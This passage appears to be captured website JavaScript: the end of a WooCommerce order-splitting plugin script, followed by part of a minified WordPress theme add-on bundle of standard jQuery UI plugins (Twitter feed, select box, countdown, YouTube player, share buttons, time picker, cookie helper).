					arr3.push(v);
				});
			
								
				dp_obj.flatpickr({
					dateFormat: bZ,
					minDate: "today",
					disable:[
						function(date) {
					
						return (jQuery.inArray(date.getDay(), arr3)!==-1);
						}
					]
				});
			break;
		}
	});
	
	setTimeout(function(){
		if(wos_obj.is_thank_you==true && $('.woocommerce-order-details').length>0 && wos_obj.posted==0){		
			if($('.woocommerce-order-details').length>0){
				$('.woocommerce-order-details').eq(0).insertAfter($('.woocommerce-order-details').eq(1));
			}
			if(window.location.search.indexOf('refreshed') > -1){			
			}else{
				if(wos_obj.orders_page_refresh=='true'){
					insertParam('refreshed', 'true');
				}
			}
		}
		
	}, 500);
	
	$('body').on('click', 'input[name="wc_os_customer_permitted"]', function(){
		
		wc_os_trigger_permission_for_spit($, false);		
	});
	
	if(wos_obj.is_checkout==true || wos_obj.is_cart==true){
		
		setTimeout(function(){
			//$('#nasa-before-load').remove();
			if($('input[name="wc_os_customer_permitted"]').length>0){

				if(wos_obj.wc_os_customer_permitted == 'on'){	


					wc_os_trigger_permission_for_spit($, true); //23/10/2020
				}
			}
		}, 1000);
		
		var wocp1 = setInterval(function(){
			if($('.wc_os_customer_permission').length>1){ 
				$('.wc_os_customer_permission').eq(0).remove();
				wc_os_trigger_permission_for_spit($, true);
				//clearInterval(wocp1);
				//console.log('wocp1: '+wocp1);
			}	
			if($('tr.fee').eq(1).length>0){
				$('tr.fee').eq(1).remove();
			}
					
			
		}, 500);
		
		var wocp2 = setInterval(function(){			
			if($('.wc_os_review_order').length>1){ 
				$('.wc_os_review_order').eq(0).remove();
			}		
			
			
		}, 500);	
		
		$( 'form.checkout' ).on( 'change', 'input[name^="payment_method"]', function() {
			$('body').trigger('update_checkout');
		});
		
	}
	
	if($(".wos_notice_div.wos_product").length>1){
		$(".wos_notice_div.wos_product").eq(0).remove();
	}

	if($(".wos_notice_div.wos_product").length>0){
		$(".wos_notice_div.wos_product").eq(0).show();
	}	
	
	
	if(wos_obj.total_cart_items>0 && wos_obj.wc_os_actual_shipping_cost>0 && (wos_obj.is_checkout==true || wos_obj.is_cart==true) && wos_obj.is_thank_you==false){
		
		var shipping_cost_interval = setInterval(function(){
		
			var data = {
				action : 'wc_os_update_parcel_shipping_cost',
				wc_os_nonce: wos_obj.wc_os_customer_permitted_nonce,
				wc_os_total_shipping_cost: wos_obj.total_shipping_cost,
				wc_os_actual_shipping_cost: wos_obj.wc_os_actual_shipping_cost,
				wc_os_parcels_count: wos_obj.wc_os_parcels_count,
				
			}
			
			$(this).prop('disabled', true);
			
			if($.active>0){clearInterval(shipping_cost_interval); return false;}
	
			$.post(wos_obj.ajax_url, data, function(response){
				
				var expected_shipping_cost = (wos_obj.wc_os_parcels_count>1?(wos_obj.shipping_selection=='equal_plus'?wos_obj.wc_os_actual_shipping_cost*wos_obj.wc_os_parcels_count:wos_obj.wc_os_actual_shipping_cost):0);
				//console.log((wos_obj.wc_os_parcels_count+'==1 && '+wos_obj.total_shipping_cost+'>0'));
				//console.log(response.parcels_count+'!='+wos_obj.wc_os_parcels_count);
				//console.log(expected_shipping_cost+'!='+wos_obj.total_shipping_cost);
				if(
						(wos_obj.wc_os_parcels_count==1 && wos_obj.total_shipping_cost>0)
					||	
						response.parcels_count!=wos_obj.wc_os_parcels_count
					||
						expected_shipping_cost!=wos_obj.total_shipping_cost
				){
					//$.blockUI({message:''});
					//document.location.reload();					
				}
				
			});
			
		}, 2000);
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js
body_size: 36563
content:
var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},loginCaptcha,regCaptcha,submitCaptcha;function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(t){"use strict";t.fn.twittie=function(){var e=arguments[0]instanceof Object?arguments[0]:{},i="function"==typeof arguments[0]?arguments[0]:arguments[1],l=t.extend({username:null,list:null,hashtag:null,count:10,hideReplies:!1,dateFormat:"%b/%d/%Y",template:"{{date}} - {{tweet}}",apiPath:"api/tweet.php",loadingText:"Loading..."},e);l.list&&!l.username&&t.error("If you want to fetch tweets from a list, you must define the username of the list owner.");var s=function(e){return e.replace(/(https?:\/\/([-\w\.]+)+(:\d+)?(\/([\w\/_\.]*(\?\S+)?)?)?)/gi,'<a href="$1" target="_blank" title="Visit this link">$1</a>').replace(/#([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/search?q=%23$1&amp;src=hash" target="_blank" title="Search for #$1">#$1</a>').replace(/@([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/$1" target="_blank" title="$1 on Twitter">@$1</a>')},o=function(e){for(var t=e.split(" "),n=["January","February","March","April","May","June","July","August","September","October","November","December"],a={"%d":(e=new Date(Date.parse(t[1]+" "+t[2]+", "+t[5]+" "+t[3]+" UTC"))).getDate(),"%m":e.getMonth()+1,"%b":n[e.getMonth()].substr(0,3),"%B":n[e.getMonth()],"%y":String(e.getFullYear()).slice(-2),"%Y":e.getFullYear()},i=l.dateFormat,s=l.dateFormat.match(/%[dmbByY]/g),o=0,r=s.length;o<r;o++)i=i.replace(s[o],a[s[o]]);return i},r=function(e){for(var t=l.template,n=["id","id_str","date","tweet","avatar","url","retweeted","screen_name","user_name"],a=0,i=n.length;a<i;a++)t=t.replace(new RegExp("{{"+n[a]+"}}","gi"),e[n[a]]);return t};this.html("<span>"+l.loadingText+"</span>");var d=this;t.getJSON(l.apiPath,{action:l.action,username:l.username,list:l.list,hashtag:l.hashtag,count:l.count,exclude_replies:l.hideReplies},function(a){null!=a&&0!=a&&!1!==Array.isArray(a)?d.find("span").fadeOut("fast",function(){d.html("<ul></ul>");for(var e=0;e<l.count;e++){var t=!1;if(null!=a[e])t=a[e];else{if(null==a.statuses||!a.statuses[e])break;t=a.statuses[e]}var n={id:t.id,id_str:t.id_str,user_name:t.user.name,date:o(t.created_at),tweet:t.retweeted?s("RT @"+t.user.screen_name+": "+t.retweeted_status.text):s(t.text),avatar:'<img src="'+t.user.profile_image_url.replace("http:",window.location.protocol)+'" />',url:"https://twitter.com/"+t.user.screen_name+"/status/"+t.id_str,retweeted:t.retweeted,screen_name:s("@"+t.user.screen_name)};d.find("ul").append("<li>"+r(n)+"</li>")}"function"==typeof i&&i()}):console.log(a)})}}(jQuery),function(e){"use strict";e.fn.list_ticker=function(i){i=e.extend({speed:4e3,effect:"slide"},i);return this.each(function(){var n=e(this),a=n.children();a.not(":first").hide(),setInterval(function(){(a=n.children()).not(":first").hide();var e=a.eq(0),t=a.eq(1);"slide"==i.effect?(e.slideUp(),t.slideDown(function(){e.remove().appendTo(n)})):"fade"==i.effect&&e.fadeOut(function(){t.fadeIn(),e.remove().appendTo(n)})},i.speed)})}}(jQuery),function(s){function o(e,t){var n=e.getBoundingClientRect(),a=e.clientHeight,i=(e.clientWidth,t.getBoundingClientRect());i.top>=n.top&&i.top<=n.top+a||(e.scrollTop=i.top+e.scrollTop-n.top)}s.fn.niceSelect=function(e){if("string"==typeof e)return"update"==e?this.each(function(){var e=s(this),t=s(this).next(".nice-select"),n=t.hasClass("open");t.length&&(t.remove(),a(e),n&&e.next().trigger("click"))}):"destroy"==e&&(this.each(function(){var e=s(this),t=s(this).next(".nice-select");t.length&&(t.remove(),e.css("display",""))}),0==s(".nice-select").length&&s(document).off(".nice_select")),this;function a(e){e.after(s("<div></div>").addClass("nice-select").addClass(e.attr("class")||"").addClass(e.attr("disabled")?"disabled":"").addClass(e.attr("multiple")?"has-multiple":"").attr("tabindex",e.attr("disabled")?null:"0").html(e.attr("multiple")?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="'+_townhub_add_ons.search+'"/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="'+_townhub_add_ons.search+'"/></div><ul class="list"></ul>'));var a=e.next(),t=e.find("option");if(e.attr("multiple")){var n=e.find("option:selected"),i="";n.each(function(){$selected_option=s(this),$selected_text=$selected_option.data("display")||$selected_option.text(),i+='<span class="current">'+$selected_text+"</span>"}),$select_placeholder=e.data("placeholder")||e.attr("placeholder"),$select_placeholder=""==$select_placeholder?"Select":$select_placeholder,i=""==i?$select_placeholder:i,a.find(".multiple-options").html(i)}else{n=e.find("option:selected");a.find(".current").html(n.data("display")||n.text())}t.each(function(e){var t=s(this),n=t.data("display");a.find("ul").append(s("<li></li>").attr("data-value",t.val()).attr("data-display",n||null).addClass("option"+(t.is(":selected")?" selected":"")+(t.is(":disabled")?" disabled":"")).html(t.text()))})}this.hide(),this.each(function(){var e=s(this);e.next().hasClass("nice-select")||a(e)}),s(document).off(".nice_select"),s(document).on("click.nice_select",".nice-select",function(e){var t=s(this);s(".nice-select").not(t).removeClass("open"),t.toggleClass("open"),t.hasClass("open")?(t.find(".option"),t.find(".nice-select-search").val(""),t.find(".nice-select-search").focus(),t.find(".focus").removeClass("focus"),t.find(".selected").addClass("focus"),t.find("ul li").show()):t.focus()}),s(document).on("click",".nice-select-search-box",function(e){return e.stopPropagation(),!1}),s(document).on("click.nice_select",function(e){0===s(e.target).closest(".nice-select").length&&s(".nice-select").removeClass("open").find(".option")}),s(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(e){var t=s(this),n=t.closest(".nice-select");if(n.hasClass("has-multiple"))t.hasClass("selected")?t.removeClass("selected"):t.addClass("selected"),$selected_html="",$selected_values=[],n.find(".selected").each(function(){$selected_option=s(this);var e=$selected_option.data("display")||$selected_option.text();$selected_html+='<span class="current">'+e+"</span>",$selected_values.push($selected_option.data("value"))}),$select_placeholder=n.prev("select").data("placeholder")||n.prev("select").attr("placeholder"),$select_placeholder=""==$select_placeholder?"Select":$select_placeholder,$selected_html=""==$selected_html?$select_placeholder:$selected_html,n.find(".multiple-options").html($selected_html),n.prev("select").val($selected_values).trigger("change");else{n.find(".selected").removeClass("selected"),t.addClass("selected");var a=t.data("display")||t.text();n.find(".current").text(a),n.prev("select").val(t.data("value")).trigger("change")}}),s(document).on("keydown.nice_select",".nice-select",function(e){var t=s(this),n=s(t.find(".focus")||t.find(".list .option.selected"));if(13==e.keyCode)return t.hasClass("open")?n.trigger("click"):t.trigger("click"),!1;if(40==e.keyCode){if(t.hasClass("open")){var a=n.nextAll(".option:not(.disabled)").first();0<a.length&&(t.find(".focus").removeClass("focus"),a.addClass("focus"),o(a.closest(".list")[0],a[0]))}else t.trigger("click");return!1}if(38==e.keyCode){if(t.hasClass("open")){var i=n.prevAll(".option:not(.disabled)").first();0<i.length&&(t.find(".focus").removeClass("focus"),i.addClass("focus"),o(i.closest(".list")[0],i[0]))}else t.trigger("click");return!1}if(27==e.keyCode)t.hasClass("open")&&t.trigger("click");else if(9==e.keyCode&&t.hasClass("open"))return!1}),s(document).on("keydown.nice-select-search",".nice-select",function(){var e=s(this),t=e.find(".nice-select-search").val(),n=e.find("ul li");if(""==t)n.show();else if(e.hasClass("open")){t=t.toLowerCase();var a=new RegExp(t);0<n.length?n.each(function(){var e=s(this),t=e.text().toLowerCase();a.test(t)?e.show():e.hide()}):n.show()}});var t=document.createElement("a").style;return t.cssText="pointer-events:auto","auto"!==t.pointerEvents&&s("html").addClass("no-csspointerevents"),this}}(jQuery),function(t){t.fn.downCount=function(e,d){var c=t.extend({date:null,offset:null},e);c.date||t.error("Date is not defined."),Date.parse(c.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var u=this,h=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*c.offset)};var p=setInterval(function(){var e=new Date(c.date)-h();if(e<0)return clearInterval(p),void(d&&"function"==typeof d&&d());var t=Math.floor(e/864e5),n=Math.floor(e%864e5/36e5),a=Math.floor(e%36e5/6e4),i=Math.floor(e%6e4/1e3),s=1===(t=2<=String(t).length?t:"0"+t)?"day":"days",o=1===(n=2<=String(n).length?n:"0"+n)?"hour":"hours",r=1===(a=2<=String(a).length?a:"0"+a)?"minute":"minutes",l=1===(i=2<=String(i).length?i:"0"+i)?"second":"seconds";u.find(".days").text(t),u.find(".hours").text(n),u.find(".minutes").text(a),u.find(".seconds").text(i),u.find(".days_ref").text(s),u.find(".hours_ref").text(o),u.find(".minutes_ref").text(r),u.find(".seconds_ref").text(l)},1e3)}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function(r,l,o){var d=function(t){"undefined"==typeof YT&&void 0===l.loadingPlayer?(l.loadingPlayer=!0,l.dfd=r.Deferred(),l.onYouTubeIframeAPIReady=function(){l.onYouTubeIframeAPIReady=null,l.dfd.resolve("done"),t()}):"object"===("undefined"==typeof YT?"undefined":_typeof(YT))?t():l.dfd.done(function(e){t()})},n={player:null,defaults:{ratio:16/9,videoId:"LSmgKRx5pBo",mute:!0,repeat:!0,width:r(l).width(),playButtonClass:"YTPlayer-play",pauseButtonClass:"YTPlayer-pause",muteButtonClass:"YTPlayer-mute",volumeUpClass:"YTPlayer-volume-up",volumeDownClass:"YTPlayer-volume-down",start:0,pauseOnScroll:!1,fitToBackground:!0,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:1,controls:0,showinfo:0,wmode:"opaque",branding:0,autohide:0},events:null},init:function(e,t){var n,a,i,s=this;return s.userOptions=t,s.$body=r("body"),s.$node=r(e),s.$window=r(l),s.defaults.events={onReady:function(e){s.onPlayerReady(e),s.options.pauseOnScroll&&s.pauseOnScroll(),"function"==typeof s.options.callback&&s.options.callback.call(this)},onStateChange:function(e){1===e.data?(s.$node.find("img").fadeOut(400),s.$node.addClass("loaded")):0===e.data&&s.options.repeat&&s.player.seekTo(s.options.start)}},s.options=r.extend(!0,{},s.defaults,s.userOptions),s.options.height=Math.ceil(s.options.width/s.options.ratio),s.ID=(new Date).getTime(),s.holderID="YTPlayer-ID-"+s.ID,s.options.fitToBackground?s.createBackgroundVideo():s.createContainerVideo(),s.$window.on("resize.YTplayer"+s.ID,function(){s.resize(s)}),n=s.onYouTubeIframeAPIReady.bind(s),a=o.createElement("script"),i=o.getElementsByTagName("head")[0],"file://"==l.location.origin?a.src="http://www.youtube.com/iframe_api":a.src="//www.youtube.com/iframe_api",i.appendChild(a),a=i=null,d(n),s.resize(s),s},pauseOnScroll:function(){var e=this;e.$window.on("scroll.YTplayer"+e.ID,function(){1===e.player.getPlayerState()&&e.player.pauseVideo()}),e.$window.scrollStopped(function(){2===e.player.getPlayerState()&&e.player.playVideo()})},createContainerVideo:function(){var e=r('<div id="ytplayer-container'+this.ID+'" >                                    <div id="'+this.holderID+'" class="ytplayer-player-inline"></div>                                     </div>                                     <div id="ytplayer-shield" class="ytplayer-shield"></div>');this.$node.append(e),this.$YTPlayerString=e,e=null},createBackgroundVideo:function(){var e=r('<div id="ytplayer-container'+this.ID+'" class="ytplayer-container background">                                    <div id="'+this.holderID+'" class="ytplayer-player"></div>                                    </div>                                    <div id="ytplayer-shield" class="ytplayer-shield"></div>');this.$node.append(e),this.$YTPlayerString=e,e=null},resize:function(e){var t=r(l);e.options.fitToBackground||(t=e.$node);var n,a,i=t.width(),s=t.height(),o=r("#"+e.holderID);i/e.options.ratio<s?(n=Math.ceil(s*e.options.ratio),o.width(n).height(s).css({left:(i-n)/2,top:0})):(a=Math.ceil(i/e.options.ratio),o.width(i).height(a).css({left:0,top:(s-a)/2})),t=o=null},onYouTubeIframeAPIReady:function(){this.player=new l.YT.Player(this.holderID,this.options)},onPlayerReady:function(e){this.options.mute&&e.target.mute(),e.target.playVideo()},getPlayer:function(){return this.player},destroy:function(){var e=this;e.$node.removeData("yt-init").removeData("ytPlayer").removeClass("loaded"),e.$YTPlayerString.remove(),r(l).off("resize.YTplayer"+e.ID),r(l).off("scroll.YTplayer"+e.ID),e.$body=null,e.$node=null,e.$YTPlayerString=null,e.player.destroy(),e.player=null}};r.fn.scrollStopped=function(e){var t=r(this),n=this;t.scroll(function(){t.data("scrollTimeout")&&clearTimeout(t.data("scrollTimeout")),t.data("scrollTimeout",setTimeout(e,250,n))})},r.fn.YTPlayer=function(t){return this.each(function(){r(this).data("yt-init",!0);var e=Object.create(n);e.init(this,t),r.data(this,"ytPlayer",e)})}}(jQuery,window,document),function(f,g){var n=g.document;f.fn.share=function(e){var t={init:function(e){this.share.settings=f.extend({},this.share.defaults,e);var o=(this.share.settings,this.share.settings.networks),r=this.share.settings.theme,l=this.share.settings.orientation,d=this.share.settings.affix,c=this.share.settings.margin,u=this.share.settings.title||f(n).attr("title"),h=this.share.settings.urlToShare||f(location).attr("href"),p="";return f.each(f(n).find('meta[name="description"]'),function(e,t){p=f(t).attr("content")}),this.each(function(){var t,n=f(this),e=n.attr("id"),a=encodeURIComponent(h),i=u.replace("|",""),s=p.substring(0,250);o.forEach(function(e){void 0!==m.networkDefs[e]&&(t=(t=m.networkDefs[e].url).replace("|u|",a).replace("|t|",i).replace("|d|",s).replace("|140|",i.substring(0,130)),f("<a href='"+t+"' title='"+_townhub_add_ons.i18n.share_on.replace("{SOCIAL}",e)+"' class='pop share-"+r+" share-"+r+"-"+e+"'></a>").appendTo(n))}),f("#"+e+".share-"+r).css("margin",c),"horizontal"!=l?f("#"+e+" a.share-"+r).css("display","block"):f("#"+e+" a.share-"+r).css("display","inline-block"),void 0!==d&&(n.addClass("share-affix"),-1!=d.indexOf("right")?(n.css("left","auto"),n.css("right","0px"),-1!=d.indexOf("center")&&n.css("top","40%")):-1!=d.indexOf("left center")&&n.css("top","40%"),-1!=d.indexOf("bottom")&&(n.css("bottom","0px"),n.css("top","auto"),-1!=d.indexOf("center")&&n.css("left","40%"))),f(".pop").click(function(){return g.open(f(this).attr("href"),"t","toolbar=0,resizable=1,status=0,width=640,height=528"),!1})})}},m={networkDefs:{facebook:{url:"http://www.facebook.com/share.php?u=|u|"},twitter:{url:"https://twitter.com/share?via=in1.com&text=|140|"},linkedin:{url:"http://www.linkedin.com/shareArticle?mini=true&url=|u|&title=|t|&summary=|d|&source=in1.com"},in1:{url:"http://www.in1.com/cast?u=|u|",w:"490",h:"529"},tumblr:{url:"http://www.tumblr.com/share?v=3&u=|u|"},digg:{url:"http://digg.com/submit?url=|u|&title=|t|"},googleplus:{url:"https://plusone.google.com/_/+1/confirm?hl=en&url=|u|"},reddit:{url:"http://reddit.com/submit?url=|u|"},pinterest:{url:"http://pinterest.com/pin/create/button/?url=|u|&media=&description=|d|"},posterous:{url:"http://posterous.com/share?linkto=|u|&title=|t|"},stumbleupon:{url:"http://www.stumbleupon.com/submit?url=|u|&title=|t|"},email:{url:"mailto:?subject=|t|"},vk:{url:"http://vk.com/share.php?url=|u|&title=|t|&description=|d|"},whatsapp:{url:"whatsapp://send?text=|u|"},okru:{url:"https://connect.ok.ru/offer?url=|u|&title=|t|"},telegram:{url:"https://telegram.me/share/url?url=|u|&text=|t|"},instagram:{url:"https://www.instagram.com/?url=|u|&text=|t|"}}};return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=(void 0===e?"undefined":_typeof(e))&&e?void f.error('Method "'+e+'" does not exist in social plugin'):t.init.apply(this,arguments)},f.fn.share.defaults={networks:["in1","facebook","twitter","linkedin"],theme:"icon",autoShow:!0,margin:"3px",orientation:"horizontal",useIn1:!0},f.fn.share.settings={}}(jQuery,window),function(_){_.fn.timeDropper=function(i,e){return _(this).each(function(){var d,u=_(this),c=!1,h=!1,p=function(e){return e<10?"0"+e:e},e=_(".td-clock").length,t=null,m=_.extend({format:"h:mm a",autoswitch:!1,meridians:!1,mousewheel:!1,setCurrentTime:!0,init_animation:"fadein",primaryColor:"#1977CC",borderColor:"#1977CC",backgroundColor:"#FFF",textColor:"#555"},i,{setCurrentTime:!0===u.data("init-set")});u.prop({readonly:!0}).addClass("td-input"),_("body").append('<div class="td-wrap td-n2" id="td-clock-'+e+'"><div class="td-overlay"></div><div class="td-clock td-init"><div class="td-deg td-n"><div class="td-select"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 35.4" enable-background="new 0 0 100 35.4" xml:space="preserve"><g><path fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M98.1,33C85.4,21.5,68.5,14.5,50,14.5S14.6,21.5,1.9,33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.9" y1="33" x2="1.9" y2="28.6"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.9" y1="33" x2="6.3" y2="33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="98.1" y1="33" x2="93.7" y2="33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="98.1" y1="33" x2="98.1" y2="28.6"/></g></svg></div></div><div class="td-medirian"><span class="td-icon-am td-n">AM</span><span class="td-icon-pm td-n">PM</span></div><div class="td-lancette"><div></div><div></div></div><div class="td-time"><span class="on"></span>:<span></span></div></div></div>'),_("head").append("<style>#td-clock-"+e+" .td-clock {color:"+m.textColor+";background: "+m.backgroundColor+"; box-shadow: 0 0 0 1px "+m.borderColor+",0 0 0 8px rgba(0, 0, 0, 0.05); } #td-clock-"+e+" .td-clock .td-time span.on { color:"+m.primaryColor+"} #td-clock-"+e+" .td-clock:before { border-color: "+m.borderColor+"} #td-clock-"+e+" .td-select:after { box-shadow: 0 0 0 1px "+m.borderColor+" } #td-clock-"+e+" .td-clock:before,#td-clock-"+e+" .td-select:after {background: "+m.backgroundColor+";} #td-clock-"+e+" .td-lancette {border: 2px solid "+m.primaryColor+"; opacity:0.1}#td-clock-"+e+" .td-lancette div:after { background: "+m.primaryColor+";} #td-clock-"+e+" .td-bulletpoint div:after { background:"+m.primaryColor+"; opacity:0.1}</style>");var n=_("#td-clock-"+e),a=n.find(".td-overlay"),f=n.find(".td-clock");f.find("svg").attr("style","stroke:"+m.borderColor);var g=-1,v=0,w=0,b=function(){var e=f.find(".td-time span.on"),t=parseInt(e.attr("data-id"));if(0==e.index())var n=Math.round(360*t/23);else n=Math.round(360*t/59);g=-1,w=v=n},y=function(e){var t=f.find(".td-time span.on"),n=t.attr("data-id");n||(n=0);var a=Math.round(23*e/360),i=Math.round(59*e/360);if(0==t.index()?(t.attr("data-id",p(a)),m.meridians&&(12<=a&&a<24?(f.find(".td-icon-pm").addClass("td-on"),f.find(".td-icon-am").removeClass("td-on")):(f.find(".td-icon-am").addClass("td-on"),f.find(".td-icon-pm").removeClass("td-on")),12<a&&(a-=12),0==a&&(a=12)),t.text(p(a))):t.attr("data-id",p(i)).text(p(i)),w=e,f.find(".td-deg").css("transform","rotate("+e+"deg)"),0==t.index()){var s=Math.round(360*a/12);f.find(".td-lancette div:last").css("transform","rotate("+s+"deg)")}else f.find(".td-lancette div:first").css("transform","rotate("+e+"deg)");var o=f.find(".td-time span:first").attr("data-id"),r=f.find(".td-time span:last").attr("data-id");if(12<=Math.round(o)&&Math.round(o)<24){a=Math.round(o)-12;var l="pm",d="PM"}else a=Math.round(o),l="am",d="AM";0==a&&(a=12);var c=m.format.replace(/\b(H)\b/g,Math.round(o)).replace(/\b(h)\b/g,Math.round(a)).replace(/\b(m)\b/g,Math.round(r)).replace(/\b(HH)\b/g,p(Math.round(o))).replace(/\b(hh)\b/g,p(Math.round(a))).replace(/\b(mm)\b/g,p(Math.round(r))).replace(/\b(a)\b/g,l).replace(/\b(A)\b/g,d);u.val(c)};/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(h=!0),f.find(".td-time span").on("click",function(e){var t=_(this);f.find(".td-time span").removeClass("on"),t.addClass("on");var n=parseInt(t.attr("data-id"));0==t.index()?deg=Math.round(360*n/23):deg=Math.round(360*n/59),g=-1,v=deg,w=deg,y(deg)}),f.find(".td-deg").on("touchstart mousedown",function(e){b(),e.preventDefault(),clearInterval(d),f.find(".td-deg").removeClass("td-n"),f.find(".td-select").removeClass("td-rubber"),c=!0;var n,a,i,s,t=f.offset(),o=t.top+f.height()/2,r=t.left+f.width()/2,l=180/Math.PI;f.removeClass("td-rubber"),_(window).on("touchmove mousemove",function(e){if(1==c){if(h)var t=e.originalEvent.touches[0];else t=e;n=o-t.pageY,a=r-t.pageX,(i=Math.atan2(n,a)*l)<0&&(i=360+i),-1==g&&(g=i),(s=Math.floor(i-g+v))<0?s=360+s:360<s&&(s%=360),y(s)}})}),m.mousewheel&&f.on("mousewheel",function(e){e.preventDefault(),f.find(".td-deg").removeClass("td-n"),0<e.originalEvent.wheelDelta?w<=360&&(e.originalEvent.wheelDelta<=120?w++:120<e.originalEvent.wheelDelta&&(w+=20),360<w&&(w=0)):0<=w&&(-120<=e.originalEvent.wheelDelta?w--:e.originalEvent.wheelDelta<-120&&(w-=20),w<0&&(w=360)),g=-1,y(v=w)}),_(document).on("touchend mouseup",function(){c&&(c=!1,m.autoswitch&&(f.find(".td-time span").toggleClass("on"),f.find(".td-time span.on").click()),f.find(".td-deg").addClass("td-n"),f.find(".td-select").addClass("td-rubber"))});!function(e){var t,n,a=new Date,i=f.find(".td-time span:first"),s=f.find(".td-time span:last");if(u.val().length&&!m.setCurrentTime){var o=/\d+/g,r=u.val().split(":");r?(t=r[0].match(o),n=r[1].match(o),-1!=u.val().indexOf("am")||-1!=u.val().indexOf("AM")||-1!=u.val().indexOf("pm")||-1!=u.val().indexOf("PM")?-1!=u.val().indexOf("am")||-1!=u.val().indexOf("AM")?12==t&&(t=0):t<13&&24==(t=parseInt(t)+12)&&(t=0):24==t&&(t=0)):(t=parseInt(i.text())?p(i.text()):p(a.getHours()),n=parseInt(s.text())?p(s.text()):p(a.getMinutes()))}else t=parseInt(i.text())?p(i.text()):p(a.getHours()),n=parseInt(s.text())?p(s.text()):p(a.getMinutes());i.attr("data-id",t).text(t),s.attr("data-id",n).text(n),v=Math.round(360*t/23),f.find(".td-lancette div:first").css("transform","rotate("+Math.round(360*n/59)+"deg)"),m.setCurrentTime&&y(v),w=v,g=-1}(),u.focus(function(e){e.preventDefault(),u.blur()}),u.click(function(e){clearInterval(t),n.removeClass("td-fadeout"),n.addClass("td-show").addClass("td-"+m.init_animation),f.css({top:u.offset().top+(u.outerHeight()-8),left:u.offset().left+u.outerWidth()/2-f.outerWidth()/2}),f.hasClass("td-init")&&(d=setInterval(function(){f.find(".td-select").addClass("td-alert"),setTimeout(function(){f.find(".td-select").removeClass("td-alert")},1e3)},2e3),f.removeClass("td-init"))}),a.click(function(){n.addClass("td-fadeout").removeClass("td-"+m.init_animation),t=setTimeout(function(){n.removeClass("td-show")},300),u.change()}),_(window).on("resize",function(){b(),f.css({top:u.offset().top+(u.outerHeight()-8),left:u.offset().left+u.outerWidth()/2-f.outerWidth()/2})})})}}(jQuery),function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,a=window.Cookies=e();a.noConflict=function(){return window.Cookies=n,a}}}(function(){function f(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var a in n)t[a]=n[a]}return t}return function e(p){function m(e,t,n){if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(n=f({path:"/"},m.defaults,n)).expires&&(n.expires=new Date(1*new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var a=JSON.stringify(t);/^[\{\[]/.test(a)&&(t=a)}catch(e){}t=p.write?p.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var i="";for(var s in n)n[s]&&(i+="; "+s,!0!==n[s]&&(i+="="+n[s].split(";")[0]));return document.cookie=e+"="+t+i}for(var o={},r=function(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)},l=document.cookie?document.cookie.split("; "):[],d=0;d<l.length;d++){var c=l[d].split("="),u=c.slice(1).join("=");this.json||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var h=r(c[0]);if(u=(p.read||p)(u,h)||r(u),this.json)try{u=JSON.parse(u)}catch(e){}if(o[h]=u,e===h)break}catch(e){}}return e?o[e]:o}}return(m.set=m).get=function(e){return m.call(m,e)},m.getJSON=function(e){return m.call({json:!0},e)},m.remove=function(e,t){m(e,"",f(t,{expires:-1}))},m.defaults={},m.withConverter=e,m}(function(){})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(l){var a=-1,i=-1,d=function(e){return parseFloat(e)||0},c=function(e){var t=l(e),a=null,i=[];return t.each(function(){var 